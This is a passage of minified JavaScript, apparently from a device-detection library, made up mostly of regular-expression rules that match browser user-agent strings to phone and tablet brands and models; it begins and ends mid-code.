null!=t&&null!=e&&t.toLowerCase()===e.toLowerCase()}function i(t,e){var i,n,o=t.length;if(!o||!e)return!1;for(i=e.toLowerCase(),n=0;n<o;++n)if(i===t[n].toLowerCase())return!0;return!1}function a(t){for(var e in t)d.call(t,e)&&(t[e]=new RegExp(t[e],"i"))}function o(t,e){this.ua=t||"",this._cache={},this.maxPhoneWidth=e||600}var l,c={mobileDetectRules:{phones:{iPhone:"\\biPhone\\b|\\biPod\\b",BlackBerry:"BlackBerry|\\bBB10\\b|rim[0-9]+",HTC:"HTC|HTC.*(Sensation|Evo|Vision|Explorer|6800|8100|8900|A7272|S510e|C110e|Legend|Desire|T8282)|APX515CKT|Qtek9090|APA9292KT|HD_mini|Sensation.*Z710e|PG86100|Z715e|Desire.*(A8181|HD)|ADR6200|ADR6400L|ADR6425|001HT|Inspire 4G|Android.*\\bEVO\\b|T-Mobile G1|Z520m",Nexus:"Nexus One|Nexus S|Galaxy.*Nexus|Android.*Nexus.*Mobile|Nexus 4|Nexus 5|Nexus 6",Dell:"Dell.*Streak|Dell.*Aero|Dell.*Venue|DELL.*Venue Pro|Dell Flash|Dell Smoke|Dell Mini 3iX|XCD28|XCD35|\\b001DL\\b|\\b101DL\\b|\\bGS01\\b",Motorola:"Motorola|DROIDX|DROID BIONIC|\\bDroid\\b.*Build|Android.*Xoom|HRI39|MOT-|A1260|A1680|A555|A853|A855|A953|A955|A956|Motorola.*ELECTRIFY|Motorola.*i1|i867|i940|MB200|MB300|MB501|MB502|MB508|MB511|MB520|MB525|MB526|MB611|MB612|MB632|MB810|MB855|MB860|MB861|MB865|MB870|ME501|ME502|ME511|ME525|ME600|ME632|ME722|ME811|ME860|ME863|ME865|MT620|MT710|MT716|MT720|MT810|MT870|MT917|Motorola.*TITANIUM|WX435|WX445|XT300|XT301|XT311|XT316|XT317|XT319|XT320|XT390|XT502|XT530|XT531|XT532|XT535|XT603|XT610|XT611|XT615|XT681|XT701|XT702|XT711|XT720|XT800|XT806|XT860|XT862|XT875|XT882|XT883|XT894|XT901|XT907|XT909|XT910|XT912|XT928|XT926|XT915|XT919|XT925|XT1021|\\bMoto E\\b",Samsung:"\\bSamsung\\b|SM-G9250|GT-19300|SGH-I337|BGT-S5230|GT-B2100|GT-B2700|GT-B2710|GT-B3210|GT-B3310|GT-B3410|GT-B3730|GT-B3740|GT-B5510|GT-B5512|GT-B5722|GT-B6520|GT-B7300|GT-B7320|GT-B7330|GT-B7350|GT-B7510|GT-B7722|GT-B7800|GT-C3010|GT-C3011|GT-C3060|GT-C3200|GT-C3212|GT-C3212I|GT-C3262|GT-C3222|GT-C3300|GT-C3300K|GT-C3303|GT-C3303K|GT-C3310|GT-C3322|GT-C3330|GT-C3350|GT-C3500|GT-C3510|GT-C3530|GT-C3630|GT-C3780|GT-C5010|GT-C5212|GT-C6620|GT-C6625|GT-C6712|GT-E1050|GT-E1070|GT-E1075|GT-E1080|GT-E1081|GT-E1085|GT-E1087|GT-E1100|GT-E1107|GT-E1110|GT-E1120|GT-E1125|GT-E1130|GT-E1160|GT-E1170|GT-E1175|GT-E1180|GT-E1182|GT-E1200|GT-E1210|GT-E1225|GT-E1230|GT-E1390|GT-E2100|GT-E2120|GT-E2121|GT-E2152|GT-E2220|GT-E2222|GT-E2230|GT-E2232|GT-E2250|GT-E2370|GT-E2550|GT-E2652|GT-E3210|GT-E3213|GT-I5500|GT-I5503|GT-I5700|GT-I5800|GT-I5801|GT-I6410|GT-I6420|GT-I7110|GT-I7410|GT-I7500|GT-I8000|GT-I8150|GT-I8160|GT-I8190|GT-I8320|GT-I8330|GT-I8350|GT-I8530|GT-I8700|GT-I8703|GT-I8910|GT-I9000|GT-I9001|GT-I9003|GT-I9010|GT-I9020|GT-I9023|GT-I9070|GT-I9082|GT-I9100|GT-I9103|GT-I9220|GT-I9250|GT-I9300|GT-I9305|GT-I9500|GT-I9505|GT-M3510|GT-M5650|GT-M7500|GT-M7600|GT-M7603|GT-M8800|GT-M8910|GT-N7000|GT-S3110|GT-S3310|GT-S3350|GT-S3353|GT-S3370|GT-S3650|GT-S3653|GT-S3770|GT-S3850|GT-S5210|GT-S5220|GT-S5229|GT-S5230|GT-S5233|GT-S5250|GT-S5253|GT-S5260|GT-S5263|GT-S5270|GT-S5300|GT-S5330|GT-S5350|GT-S5360|GT-S5363|GT-S5369|GT-S5380|GT-S5380D|GT-S5560|GT-S5570|GT-S5600|GT-S5603|GT-S5610|GT-S5620|GT-S5660|GT-S5670|GT-S5690|GT-S5750|GT-S5780|GT-S5830|GT-S5839|GT-S6102|GT-S6500|GT-S7070|GT-S7200|GT-S7220|GT-S7230|GT-S7233|GT-S7250|GT-S7500|GT-S7530|GT-S7550|GT-S7562|GT-S7710|GT-S8000|GT-S8003|GT-S8500|GT-S8530|GT-S8600|SCH-A310|SCH-A530|SCH-A570|SCH-A610|SCH-A630|SCH-A650|SCH-A790|SCH-A795|SCH-A850|SCH-A870|SCH-A890|SCH-A930|SCH-A950|SCH-A970|SCH-A990|SCH-I100|SCH-I110|SCH-I400|SCH-I405|SCH-I500|SCH-I510|SCH-I515|SCH-I600|SCH-I730|SCH-I760|SCH-I770|SCH-I830|SCH-I910|SCH-I920|SCH-I959|SCH-LC11|SCH-N150|SCH-N300|SCH-R100|SCH-R300|SCH-R351|SCH-R400|SCH-R410|SCH-T300|SCH-U310|SCH-U320|SCH-U350|SCH-U360|SCH-U365|SCH-U370|SCH-U380|SCH-U410|SCH-U430|SCH-U450|SCH-U460|SCH-U470|SCH-U490|SCH-U540|SCH-U550|SCH-U620|SCH-U640|SCH-U650|SCH-U660|SCH-U700|SCH-U740|SCH-U750|SCH-U810|SCH-U820|SCH-U900|SCH-U940|SCH-U960|SCS-26UC|SGH-A107|SGH-A117|SGH-A127|SGH-A137|SGH-A157|SGH-A167|SGH-A177|SGH-A187|SGH-A197|SGH-A227|SGH-A237|SGH-A257|SGH-A437|SGH-A517|SGH-A597|SGH-A637|SGH-A657|SGH-A667|SGH-A687|SGH-A697|SGH-A707|SGH-A717|SGH-A727|SGH-A737|SGH-A747|SGH-A767|SGH-A777|SGH-A797|SGH-A817|SGH-A827|SGH-A837|SGH-A847|SGH-A867|SGH-A877|SGH-A887|SGH-A897|SGH-A927|SGH-B100|SGH-B130|SGH-B200|SGH-B220|SGH-C100|SGH-C110|SGH-C120|SGH-C130|SGH-C140|SGH-C160|SGH-C170|SGH-C180|SGH-C200|SGH-C207|SGH-C210|SGH-C225|SGH-C230|SGH-C417|SGH-C450|SGH-D307|SGH-D347|SGH-D357|SGH-D407|SGH-D415|SGH-D780|SGH-D807|SGH-D980|SGH-E105|SGH-E200|SGH-E315|SGH-E316|SGH-E317|SGH-E335|SGH-E590|SGH-E635|SGH-E715|SGH-E890|SGH-F300|SGH-F480|SGH-I200|SGH-I300|SGH-I320|SGH-I550|SGH-I577|SGH-I600|SGH-I607|SGH-I617|SGH-I627|SGH-I637|SGH-I677|SGH-I700|SGH-I717|SGH-I727|SGH-i747M|SGH-I777|SGH-I780|SGH-I827|SGH-I847|SGH-I857|SGH-I896|SGH-I897|SGH-I900|SGH-I907|SGH-I917|SGH-I927|SGH-I937|SGH-I997|SGH-J150|SGH-J200|SGH-L170|SGH-L700|SGH-M110|SGH-M150|SGH-M200|SGH-N105|SGH-N500|SGH-N600|SGH-N620|SGH-N625|SGH-N700|SGH-N710|SGH-P107|SGH-P207|SGH-P300|SGH-P310|SGH-P520|SGH-P735|SGH-P777|SGH-Q105|SGH-R210|SGH-R220|SGH-R225|SGH-S105|SGH-S307|SGH-T109|SGH-T119|SGH-T139|SGH-T209|SGH-T219|SGH-T229|SGH-T239|SGH-T249|SGH-T259|SGH-T309|SGH-T319|SGH-T329|SGH-T339|SGH-T349|SGH-T359|SGH-T369|SGH-T379|SGH-T409|SGH-T429|SGH-T439|SGH-T459|SGH-T469|SGH-T479|SGH-T499|SGH-T509|SGH-T519|SGH-T539|SGH-T559|SGH-T589|SGH-T609|SGH-T619|SGH-T629|SGH-T639|SGH-T659|SGH-T669|SGH-T679|SGH-T709|SGH-T719|SGH-T729|SGH-T739|SGH-T746|SGH-T749|SGH-T759|SGH-T769|SGH-T809|SGH-T819|SGH-T839|SGH-T919|SGH-T929|SGH-T939|SGH-T959|SGH-T989|SGH-U100|SGH-U200|SGH-U800|SGH-V205|SGH-V206|SGH-X100|SGH-X105|SGH-X120|SGH-X140|SGH-X426|SGH-X427|SGH-X475|SGH-X495|SGH-X497|SGH-X507|SGH-X600|SGH-X610|SGH-X620|SGH-X630|SGH-X700|SGH-X820|SGH-X890|SGH-Z130|SGH-Z150|SGH-Z170|SGH-ZX10|SGH-ZX20|SHW-M110|SPH-A120|SPH-A400|SPH-A420|SPH-A460|SPH-A500|SPH-A560|SPH-A600|SPH-A620|SPH-A660|SPH-A700|SPH-A740|SPH-A760|SPH-A790|SPH-A800|SPH-A820|SPH-A840|SPH-A880|SPH-A900|SPH-A940|SPH-A960|SPH-D600|SPH-D700|SPH-D710|SPH-D720|SPH-I300|SPH-I325|SPH-I330|SPH-I350|SPH-I500|SPH-I600|SPH-I700|SPH-L700|SPH-M100|SPH-M220|SPH-M240|SPH-M300|SPH-M305|SPH-M320|SPH-M330|SPH-M350|SPH-M360|SPH-M370|SPH-M380|SPH-M510|SPH-M540|SPH-M550|SPH-M560|SPH-M570|SPH-M580|SPH-M610|SPH-M620|SPH-M630|SPH-M800|SPH-M810|SPH-M850|SPH-M900|SPH-M910|SPH-M920|SPH-M930|SPH-N100|SPH-N200|SPH-N240|SPH-N300|SPH-N400|SPH-Z400|SWC-E100|SCH-i909|GT-N7100|GT-N7105|SCH-I535|SM-N900A|SGH-I317|SGH-T999L|GT-S5360B|GT-I8262|GT-S6802|GT-S6312|GT-S6310|GT-S5312|GT-S5310|GT-I9105|GT-I8510|GT-S6790N|SM-G7105|SM-N9005|GT-S5301|GT-I9295|GT-I9195|SM-C101|GT-S7392|GT-S7560|GT-B7610|GT-I5510|GT-S7582|GT-S7530E|GT-I8750|SM-G9006V|SM-G9008V|SM-G9009D|SM-G900A|SM-G900D|SM-G900F|SM-G900H|SM-G900I|SM-G900J|SM-G900K|SM-G900L|SM-G900M|SM-G900P|SM-G900R4|SM-G900S|SM-G900T|SM-G900V|SM-G900W8|SHV-E160K|SCH-P709|SCH-P729|SM-T2558|GT-I9205|SM-G9350|SM-J120F|SM-G920F|SM-G920V|SM-G930F|SM-N910C",LG:"\\bLG\\b;|LG[- ]?(C800|C900|E400|E610|E900|E-900|F160|F180K|F180L|F180S|730|855|L160|LS740|LS840|LS970|LU6200|MS690|MS695|MS770|MS840|MS870|MS910|P500|P700|P705|VM696|AS680|AS695|AX840|C729|E970|GS505|272|C395|E739BK|E960|L55C|L75C|LS696|LS860|P769BK|P350|P500|P509|P870|UN272|US730|VS840|VS950|LN272|LN510|LS670|LS855|LW690|MN270|MN510|P509|P769|P930|UN200|UN270|UN510|UN610|US670|US740|US760|UX265|UX840|VN271|VN530|VS660|VS700|VS740|VS750|VS910|VS920|VS930|VX9200|VX11000|AX840A|LW770|P506|P925|P999|E612|D955|D802|MS323)",Sony:"SonyST|SonyLT|SonyEricsson|SonyEricssonLT15iv|LT18i|E10i|LT28h|LT26w|SonyEricssonMT27i|C5303|C6902|C6903|C6906|C6943|D2533",Asus:"Asus.*Galaxy|PadFone.*Mobile",NokiaLumia:"Lumia [0-9]{3,4}",Micromax:"Micromax.*\\b(A210|A92|A88|A72|A111|A110Q|A115|A116|A110|A90S|A26|A51|A35|A54|A25|A27|A89|A68|A65|A57|A90)\\b",Palm:"PalmSource|Palm",Vertu:"Vertu|Vertu.*Ltd|Vertu.*Ascent|Vertu.*Ayxta|Vertu.*Constellation(F|Quest)?|Vertu.*Monika|Vertu.*Signature",Pantech:"PANTECH|IM-A850S|IM-A840S|IM-A830L|IM-A830K|IM-A830S|IM-A820L|IM-A810K|IM-A810S|IM-A800S|IM-T100K|IM-A725L|IM-A780L|IM-A775C|IM-A770K|IM-A760S|IM-A750K|IM-A740S|IM-A730S|IM-A720L|IM-A710K|IM-A690L|IM-A690S|IM-A650S|IM-A630K|IM-A600S|VEGA PTL21|PT003|P8010|ADR910L|P6030|P6020|P9070|P4100|P9060|P5000|CDM8992|TXT8045|ADR8995|IS11PT|P2030|P6010|P8000|PT002|IS06|CDM8999|P9050|PT001|TXT8040|P2020|P9020|P2000|P7040|P7000|C790",Fly:"IQ230|IQ444|IQ450|IQ440|IQ442|IQ441|IQ245|IQ256|IQ236|IQ255|IQ235|IQ245|IQ275|IQ240|IQ285|IQ280|IQ270|IQ260|IQ250",Wiko:"KITE 4G|HIGHWAY|GETAWAY|STAIRWAY|DARKSIDE|DARKFULL|DARKNIGHT|DARKMOON|SLIDE|WAX 4G|RAINBOW|BLOOM|SUNSET|GOA(?!nna)|LENNY|BARRY|IGGY|OZZY|CINK FIVE|CINK PEAX|CINK PEAX 2|CINK SLIM|CINK SLIM 2|CINK +|CINK KING|CINK PEAX|CINK SLIM|SUBLIM",iMobile:"i-mobile (IQ|i-STYLE|idea|ZAA|Hitz)",SimValley:"\\b(SP-80|XT-930|SX-340|XT-930|SX-310|SP-360|SP60|SPT-800|SP-120|SPT-800|SP-140|SPX-5|SPX-8|SP-100|SPX-8|SPX-12)\\b",Wolfgang:"AT-B24D|AT-AS50HD|AT-AS40W|AT-AS55HD|AT-AS45q2|AT-B26D|AT-AS50Q",Alcatel:"Alcatel",Nintendo:"Nintendo 3DS",Amoi:"Amoi",INQ:"INQ",GenericPhone:"Tapatalk|PDA;|SAGEM|\\bmmp\\b|pocket|\\bpsp\\b|symbian|Smartphone|smartfon|treo|up.browser|up.link|vodafone|\\bwap\\b|nokia|Series40|Series60|S60|SonyEricsson|N900|MAUI.*WAP.*Browser"},tablets:{iPad:"iPad|iPad.*Mobile",NexusTablet:"Android.*Nexus[\\s]+(7|9|10)",SamsungTablet:"SAMSUNG.*Tablet|Galaxy.*Tab|SC-01C|GT-P1000|GT-P1003|GT-P1010|GT-P3105|GT-P6210|GT-P6800|GT-P6810|GT-P7100|GT-P7300|GT-P7310|GT-P7500|GT-P7510|SCH-I800|SCH-I815|SCH-I905|SGH-I957|SGH-I987|SGH-T849|SGH-T859|SGH-T869|SPH-P100|GT-P3100|GT-P3108|GT-P3110|GT-P5100|GT-P5110|GT-P6200|GT-P7320|GT-P7511|GT-N8000|GT-P8510|SGH-I497|SPH-P500|SGH-T779|SCH-I705|SCH-I915|GT-N8013|GT-P3113|GT-P5113|GT-P8110|GT-N8010|GT-N8005|GT-N8020|GT-P1013|GT-P6201|GT-P7501|GT-N5100|GT-N5105|GT-N5110|SHV-E140K|SHV-E140L|SHV-E140S|SHV-E150S|SHV-E230K|SHV-E230L|SHV-E230S|SHW-M180K|SHW-M180L|SHW-M180S|SHW-M180W|SHW-M300W|SHW-M305W|SHW-M380K|SHW-M380S|SHW-M380W|SHW-M430W|SHW-M480K|SHW-M480S|SHW-M480W|SHW-M485W|SHW-M486W|SHW-M500W|GT-I9228|SCH-P739|SCH-I925|GT-I9200|GT-P5200|GT-P5210|GT-P5210X|SM-T311|SM-T310|SM-T310X|SM-T210|SM-T210R|SM-T211|SM-P600|SM-P601|SM-P605|SM-P900|SM-P901|SM-T217|SM-T217A|SM-T217S|SM-P6000|SM-T3100|SGH-I467|XE500|SM-T110|GT-P5220|GT-I9200X|GT-N5110X|GT-N5120|SM-P905|SM-T111|SM-T2105|SM-T315|SM-T320|SM-T320X|SM-T321|SM-T520|SM-T525|SM-T530NU|SM-T230NU|SM-T330NU|SM-T900|XE500T1C|SM-P605V|SM-P905V|SM-T337V|SM-T537V|SM-T707V|SM-T807V|SM-P600X|SM-P900X|SM-T210X|SM-T230|SM-T230X|SM-T325|GT-P7503|SM-T531|SM-T330|SM-T530|SM-T705|SM-T705C|SM-T535|SM-T331|SM-T800|SM-T700|SM-T537|SM-T807|SM-P907A|SM-T337A|SM-T537A|SM-T707A|SM-T807A|SM-T237|SM-T807P|SM-P607T|SM-T217T|SM-T337T|SM-T807T|SM-T116NQ|SM-P550|SM-T350|SM-T550|SM-T9000|SM-P9000|SM-T705Y|SM-T805|GT-P3113|SM-T710|SM-T810|SM-T815|SM-T360|SM-T533|SM-T113|SM-T335|SM-T715|SM-T560|SM-T670|SM-T677|SM-T377|SM-T567|SM-T357T|SM-T555|SM-T561|SM-T713|SM-T719|SM-T813|SM-T819|SM-T580|SM-T355Y|SM-T280|SM-T817A|SM-T820|SM-W700|SM-P580|SM-T587",Kindle:"Kindle|Silk.*Accelerated|Android.*\\b(KFOT|KFTT|KFJWI|KFJWA|KFOTE|KFSOWI|KFTHWI|KFTHWA|KFAPWI|KFAPWA|WFJWAE|KFSAWA|KFSAWI|KFASWI|KFARWI|KFFOWI|KFGIWI|KFMEWI)\\b|Android.*Silk/[0-9.]+ like Chrome/[0-9.]+ (?!Mobile)",SurfaceTablet:"Windows NT [0-9.]+; ARM;.*(Tablet|ARMBJS)",HPTablet:"HP Slate (7|8|10)|HP ElitePad 900|hp-tablet|EliteBook.*Touch|HP 8|Slate 21|HP SlateBook 10",AsusTablet:"^.*PadFone((?!Mobile).)*$|Transformer|TF101|TF101G|TF300T|TF300TG|TF300TL|TF700T|TF700KL|TF701T|TF810C|ME171|ME301T|ME302C|ME371MG|ME370T|ME372MG|ME172V|ME173X|ME400C|Slider SL101|\\bK00F\\b|\\bK00C\\b|\\bK00E\\b|\\bK00L\\b|TX201LA|ME176C|ME102A|\\bM80TA\\b|ME372CL|ME560CG|ME372CG|ME302KL| K010 | K011 | K017 | K01E |ME572C|ME103K|ME170C|ME171C|\\bME70C\\b|ME581C|ME581CL|ME8510C|ME181C|P01Y|PO1MA|P01Z",BlackBerryTablet:"PlayBook|RIM Tablet",HTCtablet:"HTC_Flyer_P512|HTC Flyer|HTC Jetstream|HTC-P715a|HTC EVO View 4G|PG41200|PG09410",MotorolaTablet:"xoom|sholest|MZ615|MZ605|MZ505|MZ601|MZ602|MZ603|MZ604|MZ606|MZ607|MZ608|MZ609|MZ615|MZ616|MZ617",NookTablet:"Android.*Nook|NookColor|nook browser|BNRV200|BNRV200A|BNTV250|BNTV250A|BNTV400|BNTV600|LogicPD Zoom2",AcerTablet:"Android.*; \\b(A100|A101|A110|A200|A210|A211|A500|A501|A510|A511|A700|A701|W500|W500P|W501|W501P|W510|W511|W700|G100|G100W|B1-A71|B1-710|B1-711|A1-810|A1-811|A1-830)\\b|W3-810|\\bA3-A10\\b|\\bA3-A11\\b|\\bA3-A20\\b|\\bA3-A30",ToshibaTablet:"Android.*(AT100|AT105|AT200|AT205|AT270|AT275|AT300|AT305|AT1S5|AT500|AT570|AT700|AT830)|TOSHIBA.*FOLIO",LGTablet:"\\bL-06C|LG-V909|LG-V900|LG-V700|LG-V510|LG-V500|LG-V410|LG-V400|LG-VK810\\b",FujitsuTablet:"Android.*\\b(F-01D|F-02F|F-05E|F-10D|M532|Q572)\\b",PrestigioTablet:"PMP3170B|PMP3270B|PMP3470B|PMP7170B|PMP3370B|PMP3570C|PMP5870C|PMP3670B|PMP5570C|PMP5770D|PMP3970B|PMP3870C|PMP5580C|PMP5880D|PMP5780D|PMP5588C|PMP7280C|PMP7280C3G|PMP7280|PMP7880D|PMP5597D|PMP5597|PMP7100D|PER3464|PER3274|PER3574|PER3884|PER5274|PER5474|PMP5097CPRO|PMP5097|PMP7380D|PMP5297C|PMP5297C_QUAD|PMP812E|PMP812E3G|PMP812F|PMP810E|PMP880TD|PMT3017|PMT3037|PMT3047|PMT3057|PMT7008|PMT5887|PMT5001|PMT5002",LenovoTablet:"Lenovo TAB|Idea(Tab|Pad)( A1|A10| K1|)|ThinkPad([ ]+)?Tablet|YT3-X90L|YT3-X90F|YT3-X90X|Lenovo.*(S2109|S2110|S5000|S6000|K3011|A3000|A3500|A1000|A2107|A2109|A1107|A5500|A7600|B6000|B8000|B8080)(-|)(FL|F|HV|H|)",DellTablet:"Venue 11|Venue 8|Venue 7|Dell Streak 10|Dell Streak 7",YarvikTablet:"Android.*\\b(TAB210|TAB211|TAB224|TAB250|TAB260|TAB264|TAB310|TAB360|TAB364|TAB410|TAB411|TAB420|TAB424|TAB450|TAB460|TAB461|TAB464|TAB465|TAB467|TAB468|TAB07-100|TAB07-101|TAB07-150|TAB07-151|TAB07-152|TAB07-200|TAB07-201-3G|TAB07-210|TAB07-211|TAB07-212|TAB07-214|TAB07-220|TAB07-400|TAB07-485|TAB08-150|TAB08-200|TAB08-201-3G|TAB08-201-30|TAB09-100|TAB09-211|TAB09-410|TAB10-150|TAB10-201|TAB10-211|TAB10-400|TAB10-410|TAB13-201|TAB274EUK|TAB275EUK|TAB374EUK|TAB462EUK|TAB474EUK|TAB9-200)\\b",MedionTablet:"Android.*\\bOYO\\b|LIFE.*(P9212|P9514|P9516|S9512)|LIFETAB",ArnovaTablet:"97G4|AN10G2|AN7bG3|AN7fG3|AN8G3|AN8cG3|AN7G3|AN9G3|AN7dG3|AN7dG3ST|AN7dG3ChildPad|AN10bG3|AN10bG3DT|AN9G2",IntensoTablet:"INM8002KP|INM1010FP|INM805ND|Intenso Tab|TAB1004",IRUTablet:"M702pro",MegafonTablet:"MegaFon V9|\\bZTE V9\\b|Android.*\\bMT7A\\b",EbodaTablet:"E-Boda (Supreme|Impresspeed|Izzycomm|Essential)",AllViewTablet:"Allview.*(Viva|Alldro|City|Speed|All TV|Frenzy|Quasar|Shine|TX1|AX1|AX2)",ArchosTablet:"\\b(101G9|80G9|A101IT)\\b|Qilive 97R|Archos5|\\bARCHOS (70|79|80|90|97|101|FAMILYPAD|)(b|c|)(G10| Cobalt| TITANIUM(HD|)| Xenon| Neon|XSK| 2| XS 2| PLATINUM| CARBON|GAMEPAD)\\b",AinolTablet:"NOVO7|NOVO8|NOVO10|Novo7Aurora|Novo7Basic|NOVO7PALADIN|novo9-Spark",NokiaLumiaTablet:"Lumia 2520",SonyTablet:"Sony.*Tablet|Xperia Tablet|Sony Tablet S|SO-03E|SGPT12|SGPT13|SGPT114|SGPT121|SGPT122|SGPT123|SGPT111|SGPT112|SGPT113|SGPT131|SGPT132|SGPT133|SGPT211|SGPT212|SGPT213|SGP311|SGP312|SGP321|EBRD1101|EBRD1102|EBRD1201|SGP351|SGP341|SGP511|SGP512|SGP521|SGP541|SGP551|SGP621|SGP612|SOT31",PhilipsTablet:"\\b(PI2010|PI3000|PI3100|PI3105|PI3110|PI3205|PI3210|PI3900|PI4010|PI7000|PI7100)\\b",CubeTablet:"Android.*(K8GT|U9GT|U10GT|U16GT|U17GT|U18GT|U19GT|U20GT|U23GT|U30GT)|CUBE U8GT",CobyTablet:"MID1042|MID1045|MID1125|MID1126|MID7012|MID7014|MID7015|MID7034|MID7035|MID7036|MID7042|MID7048|MID7127|MID8042|MID8048|MID8127|MID9042|MID9740|MID9742|MID7022|MID7010",MIDTablet:"M9701|M9000|M9100|M806|M1052|M806|T703|MID701|MID713|MID710|MID727|MID760|MID830|MID728|MID933|MID125|MID810|MID732|MID120|MID930|MID800|MID731|MID900|MID100|MID820|MID735|MID980|MID130|MID833|MID737|MID960|MID135|MID860|MID736|MID140|MID930|MID835|MID733|MID4X10",MSITablet:"MSI \\b(Primo 73K|Primo 73L|Primo 81L|Primo 77|Primo 93|Primo 75|Primo 76|Primo 73|Primo 81|Primo 91|Primo 90|Enjoy 71|Enjoy 7|Enjoy 10)\\b",SMiTTablet:"Android.*(\\bMID\\b|MID-560|MTV-T1200|MTV-PND531|MTV-P1101|MTV-PND530)",RockChipTablet:"Android.*(RK2818|RK2808A|RK2918|RK3066)|RK2738|RK2808A",FlyTablet:"IQ310|Fly Vision",bqTablet:"Android.*(bq)?.*(Elcano|Curie|Edison|Maxwell|Kepler|Pascal|Tesla|Hypatia|Platon|Newton|Livingstone|Cervantes|Avant|Aquaris [E|M]10)|Maxwell.*Lite|Maxwell.*Plus",HuaweiTablet:"MediaPad|MediaPad 7 Youth|IDEOS S7|S7-201c|S7-202u|S7-101|S7-103|S7-104|S7-105|S7-106|S7-201|S7-Slim",NecTablet:"\\bN-06D|\\bN-08D",PantechTablet:"Pantech.*P4100",BronchoTablet:"Broncho.*(N701|N708|N802|a710)",VersusTablet:"TOUCHPAD.*[78910]|\\bTOUCHTAB\\b",ZyncTablet:"z1000|Z99 2G|z99|z930|z999|z990|z909|Z919|z900",PositivoTablet:"TB07STA|TB10STA|TB07FTA|TB10FTA",NabiTablet:"Android.*\\bNabi",KoboTablet:"Kobo Touch|\\bK080\\b|\\bVox\\b Build|\\bArc\\b Build",DanewTablet:"DSlide.*\\b(700|701R|702|703R|704|802|970|971|972|973|974|1010|1012)\\b",TexetTablet:"NaviPad|TB-772A|TM-7045|TM-7055|TM-9750|TM-7016|TM-7024|TM-7026|TM-7041|TM-7043|TM-7047|TM-8041|TM-9741|TM-9747|TM-9748|TM-9751|TM-7022|TM-7021|TM-7020|TM-7011|TM-7010|TM-7023|TM-7025|TM-7037W|TM-7038W|TM-7027W|TM-9720|TM-9725|TM-9737W|TM-1020|TM-9738W|TM-9740|TM-9743W|TB-807A|TB-771A|TB-727A|TB-725A|TB-719A|TB-823A|TB-805A|TB-723A|TB-715A|TB-707A|TB-705A|TB-709A|TB-711A|TB-890HD|TB-880HD|TB-790HD|TB-780HD|TB-770HD|TB-721HD|TB-710HD|TB-434HD|TB-860HD|TB-840HD|TB-760HD|TB-750HD|TB-740HD|TB-730HD|TB-722HD|TB-720HD|TB-700HD|TB-500HD|TB-470HD|TB-431HD|TB-430HD|TB-506|TB-504|TB-446|TB-436|TB-416|TB-146SE|TB-126SE",PlaystationTablet:"Playstation.*(Portable|Vita)",TrekstorTablet:"ST10416-1|VT10416-1|ST70408-1|ST702xx-1|ST702xx-2|ST80208|ST97216|ST70104-2|VT10416-2|ST10216-2A|SurfTab",PyleAudioTablet:"\\b(PTBL10CEU|PTBL10C|PTBL72BC|PTBL72BCEU|PTBL7CEU|PTBL7C|PTBL92BC|PTBL92BCEU|PTBL9CEU|PTBL9CUK|PTBL9C)\\b",AdvanTablet:"Android.* \\b(E3A|T3X|T5C|T5B|T3E|T3C|T3B|T1J|T1F|T2A|T1H|T1i|E1C|T1-E|T5-A|T4|E1-B|T2Ci|T1-B|T1-D|O1-A|E1-A|T1-A|T3A|T4i)\\b ",DanyTechTablet:"Genius Tab G3|Genius Tab S2|Genius Tab Q3|Genius Tab G4|Genius Tab Q4|Genius Tab G-II|Genius TAB GII|Genius TAB GIII|Genius Tab S1",GalapadTablet:"Android.*\\bG1\\b",MicromaxTablet:"Funbook|Micromax.*\\b(P250|P560|P360|P362|P600|P300|P350|P500|P275)\\b",KarbonnTablet:"Android.*\\b(A39|A37|A34|ST8|ST10|ST7|Smart Tab3|Smart Tab2)\\b",AllFineTablet:"Fine7 Genius|Fine7 Shine|Fine7 Air|Fine8 Style|Fine9 More|Fine10 Joy|Fine11 Wide",PROSCANTablet:"\\b(PEM63|PLT1023G|PLT1041|PLT1044|PLT1044G|PLT1091|PLT4311|PLT4311PL|PLT4315|PLT7030|PLT7033|PLT7033D|PLT7035|PLT7035D|PLT7044K|PLT7045K|PLT7045KB|PLT7071KG|PLT7072|PLT7223G|PLT7225G|PLT7777G|PLT7810K|PLT7849G|PLT7851G|PLT7852G|PLT8015|PLT8031|PLT8034|PLT8036|PLT8080K|PLT8082|PLT8088|PLT8223G|PLT8234G|PLT8235G|PLT8816K|PLT9011|PLT9045K|PLT9233G|PLT9735|PLT9760G|PLT9770G)\\b",YONESTablet:"BQ1078|BC1003|BC1077|RK9702|BC9730|BC9001|IT9001|BC7008|BC7010|BC708|BC728|BC7012|BC7030|BC7027|BC7026",ChangJiaTablet:"TPC7102|TPC7103|TPC7105|TPC7106|TPC7107|TPC7201|TPC7203|TPC7205|TPC7210|TPC7708|TPC7709|TPC7712|TPC7110|TPC8101|TPC8103|TPC8105|TPC8106|TPC8203|TPC8205|TPC8503|TPC9106|TPC9701|TPC97101|TPC97103|TPC97105|TPC97106|TPC97111|TPC97113|TPC97203|TPC97603|TPC97809|TPC97205|TPC10101|TPC10103|TPC10106|TPC10111|TPC10203|TPC10205|TPC10503",GUTablet:"TX-A1301|TX-M9002|Q702|kf026",PointOfViewTablet:"TAB-P506|TAB-navi-7-3G-M|TAB-P517|TAB-P-527|TAB-P701|TAB-P703|TAB-P721|TAB-P731N|TAB-P741|TAB-P825|TAB-P905|TAB-P925|TAB-PR945|TAB-PL1015|TAB-P1025|TAB-PI1045|TAB-P1325|TAB-PROTAB[0-9]+|TAB-PROTAB25|TAB-PROTAB26|TAB-PROTAB27|TAB-PROTAB26XL|TAB-PROTAB2-IPS9|TAB-PROTAB30-IPS9|TAB-PROTAB25XXL|TAB-PROTAB26-IPS10|TAB-PROTAB30-IPS10",OvermaxTablet:"OV-(SteelCore|NewBase|Basecore|Baseone|Exellen|Quattor|EduTab|Solution|ACTION|BasicTab|TeddyTab|MagicTab|Stream|TB-08|TB-09)",HCLTablet:"HCL.*Tablet|Connect-3G-2.0|Connect-2G-2.0|ME Tablet U1|ME Tablet U2|ME Tablet G1|ME Tablet X1|ME Tablet Y2|ME Tablet Sync",DPSTablet:"DPS Dream 9|DPS Dual 7",VistureTablet:"V97 HD|i75 3G|Visture V4( HD)?|Visture V5( HD)?|Visture V10",CrestaTablet:"CTP(-)?810|CTP(-)?818|CTP(-)?828|CTP(-)?838|CTP(-)?888|CTP(-)?978|CTP(-)?980|CTP(-)?987|CTP(-)?988|CTP(-)?989",MediatekTablet:"\\bMT8125|MT8389|MT8135|MT8377\\b",ConcordeTablet:"Concorde([ ]+)?Tab|ConCorde ReadMan",GoCleverTablet:"GOCLEVER 